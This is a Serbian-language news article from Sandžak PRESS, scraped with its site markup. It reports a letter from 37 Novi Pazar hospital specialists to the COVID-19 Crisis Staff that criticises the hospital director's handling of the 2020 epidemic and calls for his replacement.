<body class="post-template-default single single-post postid-244208 single-format-standard td-standard-pack specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Specijalisti pisali Kriznom štabu &#8211; Ako se ovako nastavi u Novom Pazaru...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-244208" class="post-244208 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-drustvo category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Specijalisti pisali Kriznom štabu &#8211; Ako se ovako nastavi u Novom Pazaru će se ponoviti scenario iz juna i jula</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-22T14:03:39+02:00" >22. Septembra 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/#comments"><i class="td-icon-comments"></i>7</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-244208">196</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="size-full wp-image-244215 aligncenter" src="https://sandzakpress.net/wp-content/uploads/2020/09/images_cms-image-000014534.jpg" alt="" width="823" height="465" srcset="https://sandzakpress.net/wp-content/uploads/2020/09/images_cms-image-000014534.jpg 823w, https://sandzakpress.net/wp-content/uploads/2020/09/images_cms-image-000014534-616x348.jpg 616w, https://sandzakpress.net/wp-content/uploads/2020/09/images_cms-image-000014534-768x434.jpg 768w, https://sandzakpress.net/wp-content/uploads/2020/09/images_cms-image-000014534-696x393.jpg 696w, https://sandzakpress.net/wp-content/uploads/2020/09/images_cms-image-000014534-743x420.jpg 743w" sizes="(max-width: 823px) 100vw, 823px" /></p>
<p><strong>Specijalisti Opšte Bolnice Novi Pazar, njih 37, traži smenu direktora ove institucije ali i njegovih najbližih saradnika, zbog lošeg vođenja bolnice u prethodnom periodu, a posebno u periodu trajanja pandemije koronavirusa koji je ovaj grad zadesio tokom juna i jula meseca, i za sobom odneo veliki broj građana koji nisu uspeli da se izbore sa ovim opasnim virusom. Specijalisti koji su potpisali peticiju obraćali su se nadležnim organima, kao i predsedniku Aleksandru Vučiću i premijerki Ani Brnabić, ali nisu dobili nikakve odgovore. Takođe, poslednje ćutanje stiglo je od članova Kriznog štaba kojem su poslali pismo, ali odgvoor nisu dobili.</strong></p>
<p>“Vođeni profesinalnom i moralnom odgovornšću, obraćamo Vam se s molbom da, shodno Vašim nadležnostima, reagujete povodom situacije u Novom Pazaru, pre svega u opštoj bolnici Novi Pazar, koja je u jednom trenutku, tokom teške i nezapamćene epidemiološke situacije u gradu, proglašena za regionalni kovid centar. Naime, grad Novi Pazar je doživeo humanitarnu katastrofu, s čim ste, nadamo se, upoznati. Opšta bolnica je doživela kolaps, rukovodstvo bolnice neoprostivo zakazalo u svojim nadležnostima, što je za posledicu imalo veliki broj propusta koji su mogli voditi i katastrofalnijem ishodu drugog pika prvog talasa epidemije COVID-19, da u određenom trenutku nije došla pomoć u kadru iz drugih gradova Srbije, koja je organizaciono dovela situaciju pod kakvu-takvu kontrolu. Zbog svih propusta lošeg rukovodstva mi smo se u dva navrata obraćali predsedniku Republike Srbije, premijerki i ministru zdravlja, sa molbom da nas saslušaju i pomognu nam da se učinjene greške više ne ponavljaju, a da odgovorni više ne vrše tako važne funkcije na kojima su se pokazali kao nesavesni, profesionalno nedorasli, čak i skloni zloupotebi istih. Odgovora još uvek nema”, stoji na početku ovog pisma koje su specijalisti Opšte bolnice Novi Pazar poslali Kriznom štabu.</p>
<p>Specijaliste Opšte bolnice Novi Pazar posebno brine stanje u kojem se ona sada nalazi i činjenica da se rukovodstvo na čelu sa dr Mehom Mahmutovićem ponovo vratilo na funkcije i kako oni u pismu navode, nastavlja da svojim radom uništava odnose unutar bolnice.</p>
<section class="uc-block-post-grid in-post-related-news">
<div class="uc-post-grid-block-header">
<p>“U zanosu autokratskog poleta direktor haotično iz dana u dan menja organizacione odluke, improvizuje epidemološke mere propisane za suzbijanje epidemije COVID-19 od strane nadležnih institucija kako njemu odgovara, unosi dodatni strah i uznemirenost među zdravstvene radnike, a i građane”, navodi se u pismu koje su našem portalu dostavili potpisnici peticije.</p>
<p>Specijalisti su u pismu naveli neke podatke s kojima javnost nije bila upoznata, pa su između ostalog pomenuli katastrofalnu organizaciju crvene i zelene zone unutar Opšte bolnice.</p>
<p>“Današnje vesti koje se tiču Vaših prognoza najavljuju Kragujevac i Novi Pazar kao nova žarišta u tekućem talasu epidemije COVID-19. Izveštaji našeg ZZJZ pokazuju da se broj novozaraženih ne smanjuje u procentu, koji bi bio optmističan po pitanju daljeg toka epidemije. Stav aktuelnog rukovodstva na čelu sa dr Mehom Mahmutovićem je čak da je kadrovska pomoć koja je došla od kolega iz drugih gradova naše zemlje Srbije i organizovala otvaranje respiratornog centra u OBNP, samo unela pometnju u sve ono što je direktor, kako on kaže, organizovao još u martu kako treba. U bolnici i dalje imamo mešanje zelenih i crvenih puteva. Na odeljenju ginekologije i akušerstva su cvrena i zelena zona odvojene najlonom, pri čemu se magacin za lekove za svakodnevne potrebe nalazi u crvenoj zoni, a toalet koji koriste pacijentkinje i iz zelene i crvene zone nalazi u zelenoj! Sa ORL odeljenja koje se nalazi u prizemlju zgrade, a čija sala je određena za porođaj carskim rezom covid pozitivnih trudnica, se odmah nakon operacije porodilja i novorođenče prevode na drugi sprat liftom, pa hodnikom kroz zelenu zonu i smeštaju zajedno u sobu određenu za izolaciju koja ni ne liči na intenzivnu negu i u kojoj nema intenzivnog, već samo povremenog praćenja operisane porodilje i novorođenčeta”.</p>
<p>U pismu ističu i da dezinfikacioni tuneli u krugu bolnice na rade, a da je rukovodstvo bolnice reklo kako im oni nisu ni potrebni i da je dovoljno da se sami prskaju alkoholom.</p>
<p>“Kovid ambulanta ispred infektivnog odeljenja je i dalje u šatoru, koji prokišnjava i puni se blatom, a nema ni krevet za pregled pacijenata. Direktor ignoriše lekare, i dalje ne prihvata nikakve kritike, sugestije. Na sastanku sa glavnim sestrama izneo je podatak da skafanderi za rad u kovid bolnicama nisu potrebni, već samo za rad u respiratornom centru. Krivicu svaljuje na lekare koji po njemu ne znaju da koriste zelene i crvene puteve i time unosi samo bes i još veće nezadovoljstvo među medicinskim osobljem”, izričiti su u pismu specijalisti Opšte bolnice.</p>
<p>Takođe su naveli “da nema više vremena za ćutanje i čekanje da se desi isti scenario koji se desio u junu i julu”.</p>
